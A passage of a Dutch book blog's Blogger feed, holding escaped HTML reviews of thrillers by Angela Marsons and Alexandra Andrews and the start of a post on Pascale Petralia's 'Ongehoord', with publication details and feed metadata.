algemeen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet tweede boek in de Kim Stone-reeks maar het kan best alleen gelezen worden ook, er is voldoende achtergrond in verband met de personages. Kims verleden komt voldoende aan bod en gedetailleerd genoeg om helemaal mee te zijn.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EVanaf nu spring ik dus vol enthousiasme op de Kim Stone-wagon op weg naar nog meer stations waar - hopelijk - net zo een topboek op me wacht.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/angela-marsons-P0002053755\"\u003EAngela Marsons\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/boekerij-C0000048253\"\u003EBoekerij\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789022589953\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 384\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : juni 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-weight: bold;\"\u003EIn de pers\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul2\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Een ontroerend, bloedstollend en meeslepend verhaal. Stille schreeuw is een must voor iedere thrillerliefhebber.’ NBD Biblion.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Stille schreeuw introduceert detective Kim Stone met een ijzingwekkende eerste zaak.’ Hebban.nl\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E'Net als bij Bryndza en Arlidge verlang je direct naar het volgende deel. Ik voeg Marsons zeker toe aan mijn favorietenlijst!’ Thrillersandmore.com\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Eindelijk kunnen we hier ook genieten van Angela Marsons.’ De Telegraaf, VROUW Glossy\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_US8qZPRSOsZr0h_5a0i4207CtXlY0A5bizWQkaPcf1pvjWzq3hsASQVQD-VMivc2Xz0hLI209kgg0z26oOrAJtDzRdAsnEuHqyPF8dzcVhwA6V_LIP5XFDzvKxVzbd1YlKfxNxH5DDyt\/s2048\/1EC0E786-9F13-4345-9B42-5B426A4ECF6E.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_US8qZPRSOsZr0h_5a0i4207CtXlY0A5bizWQkaPcf1pvjWzq3hsASQVQD-VMivc2Xz0hLI209kgg0z26oOrAJtDzRdAsnEuHqyPF8dzcVhwA6V_LIP5XFDzvKxVzbd1YlKfxNxH5DDyt\/s320\/1EC0E786-9F13-4345-9B42-5B426A4ECF6E.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/8111891297210462076\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/wreed-spel-angela-marsons.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/8111891297210462076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/8111891297210462076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/wreed-spel-angela-marsons.html","title":"Wreed spel | Angela Marsons "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_US8qZPRSOsZr0h_5a0i4207CtXlY0A5bizWQkaPcf1pvjWzq3hsASQVQD-VMivc2Xz0hLI209kgg0z26oOrAJtDzRdAsnEuHqyPF8dzcVhwA6V_LIP5XFDzvKxVzbd1YlKfxNxH5DDyt\/s72-c\/1EC0E786-9F13-4345-9B42-5B426A4ECF6E.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-7779619537858026380"},"published":{"$t":"2021-07-14T22:56:00.001-07:00"},"updated":{"$t":"2021-07-14T22:57:08.800-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"actueel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adult"},{"scheme":"http://www.blogger.com/atom/ns#","term":"debuut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Wie is Maud Dixon? | Alexandra Andrews"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqSP73gj6_Y3XhW3_nL7CBKhyphenhyphennWvKUCAnsQrDsuQSwyLiv6bD7r2s7o3JtR_p4V8HIvKaBjSudyn7KCtwB8NYi1I_zWknu5ijIJpqiIUQ0GNh_PNZdn_3F17-Rt_o0K6HwapSRTbuY9L8m\/s2048\/9091D6C4-5551-4AFF-B28D-F63188638A4F.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1639\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqSP73gj6_Y3XhW3_nL7CBKhyphenhyphennWvKUCAnsQrDsuQSwyLiv6bD7r2s7o3JtR_p4V8HIvKaBjSudyn7KCtwB8NYi1I_zWknu5ijIJpqiIUQ0GNh_PNZdn_3F17-Rt_o0K6HwapSRTbuY9L8m\/s320\/9091D6C4-5551-4AFF-B28D-F63188638A4F.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EWie is Maud Dixon? - Alexandra Andrews (Cargo)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003ESpectaculaire thriller voor fans van Joël Dicker en A.J.Finn\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EFlorence Darrow heeft een slechtbetaalde baan bij een uitgeverij, en droomt ervan ooit een bestseller te schrijven. Toevalligerwijs krijgt ze de kans om de assistent te worden van de wereldberoemde en geheimzinnige schrijver Maud Dixon. Voor Florence is dit een droom die uitkomt. Eenmaal aan het werk ontdekt ze dat Maud Dixon een pseudoniem is van Helen Wilcox, een jonge vrouw tegen wie ze al snel opkijkt. Florence is vereerd als Helen haar vraagt om samen naar Marokko te reizen voor de research van haar nieuwe boek. De eerste dagen in Marokko zijn betoverend, en Florence kan haar geluk niet op. Maar dan wordt ze wakker in het ziekenhuis. De artsen noemen haar Helen Wilcox en zeggen dat ze een auto-ongeluk heeft gehad. Florence kan zich er niets van herinneren, en Helen lijkt volledig van de aardbodem verdwenen. Florence twijfelt heel even, maar maakt dan een keuze. Ze besluit om het leven van Helen Wilcox over te nemen, en daarmee ook haar wereldberoemde pseudoniem Maud Dixon…\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDit boek - cover en flaptekst - trok me meteen aan, wat een goed concept. Op een laagtepunt in je leven een unieke kans krijgen, iemands identiteit overnemen, het klinkt als een goede film en meestal is het boek beter. Ik was dus heel benieuwd.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDit is het debuut van de auteur Alexandra Andrews en het is een snelle lees al zijn de eerste hoofdstukken traag qua tempo. Het is makkelijk en vlot geschreven - soms een beetje te gedetailleerd of uitgeweid - en je kan dit boek, als het je grijpt, gerust uitlezen op een dag of enkele dagen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EFlorence, het hoofdpersonages, is niet de meest likeable persoon. Op het randje - of er net over - van gek (ik zou zelfs het woord psychopatisch durven gebruiken) en een enorme egoïstische ‘het kan me allemaal niet schelen’-attitude. Soms komt ze dan weer onwetend en onzeker over, dit personage is verwarrend en speelt met je hoofd.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHelen lag me meer, er zit veel verscholen in dit personage en ze stimuleert om verder te lezen. Ze komt veel ouder over dan ze is als je de gesprekken leest die ze met Florence heeft, dat is wel een dingetje waar ik me even moest overzetten. Het droeg wel allemaal bij aan de ‘verwarring’.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet verhaal zelf is iets wat ongeloofwaardig op sommige momenten maar past gewoon in de manier waarop de auteur dit boek geschreven heeft. Het is een goed debuut, klaar om verfilmd te worden mits enkele aanpassingen denk ik dan. Als je een boek zoekt puur voor het entertainment en een niet-nadenken-enkele-lezen-gehalte zit je met deze lees goed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EOpmerking: de flaptekst geeft zowat het eerste deel van het boek prijs. Een flap geeft natuurlijk altijd een stuk prijs maar hier lijkt het een half boek. Je bent echt al vergevorderd in het boek en al enige tijd aan het lezen voor je ‘echt’ kan starten.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/alexandra-andrews-P0201137142\"\u003EAlexandra Andrews\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/cargo-C0000007641\"\u003ECargo\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789403115214\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 304\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : april 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/7779619537858026380\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/wie-is-maud-dixon-alexandra-andrews.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/7779619537858026380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/7779619537858026380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/wie-is-maud-dixon-alexandra-andrews.html","title":"Wie is Maud Dixon? | Alexandra Andrews"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqSP73gj6_Y3XhW3_nL7CBKhyphenhyphennWvKUCAnsQrDsuQSwyLiv6bD7r2s7o3JtR_p4V8HIvKaBjSudyn7KCtwB8NYi1I_zWknu5ijIJpqiIUQ0GNh_PNZdn_3F17-Rt_o0K6HwapSRTbuY9L8m\/s72-c\/9091D6C4-5551-4AFF-B28D-F63188638A4F.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-874966061483765515"},"published":{"$t":"2021-07-13T11:33:00.003-07:00"},"updated":{"$t":"2021-07-13T11:37:49.338-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"debuut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psychologisch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Ongehoord | Pascale Petralia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUAWq2vPi23tzn_vCftqwAtwFELl2cJxau8xpJ4fKD-R4YCGW-MIDh9TZeegGPm6qhOyzdj3E454uxaZ5RrvG_alR1cckl3Axi8qwuUrkxK745j27aDJzhSDzIR4D4_2VHmNJ3JrvKpr\/s815\/F959D1D4-897A-4530-A5B5-DA789D533EDE.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"815\" data-original-width=\"642\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUAWq2vPi23tzn_vCftqwAtwFELl2cJxau8xpJ4fKD-R4YCGW-MIDh9TZeegGPm6qhOyzdj3E454uxaZ5RrvG_alR1cckl3Axi8qwuUrkxK745j27aDJzhSDzIR4D4_2VHmNJ3JrvKpr\/s320\/F959D1D4-897A-4530-A5B5-DA789D533EDE.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EOngehoord - Pascale Petralia (Lannoo)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003ESandra Paresi is een jonge levenslustige vrouw die met beide voeten in het leven staat. Vol enthousiasme combineert ze haar artistieke carrière met lesgeven in het kunstonderwijs. Alles lijkt goed te verlopen tot ze het mikpunt wordt van een ziekelijke manipulator.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EHaar stalker weeft een ingenieus web van leugens waardoor Sandra in een emotionele hel terecht komt. Ze kan op weinig begrip rekenen van haar omgeving. Onwetendheid en machogedrag duwen haar de dieperik in.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 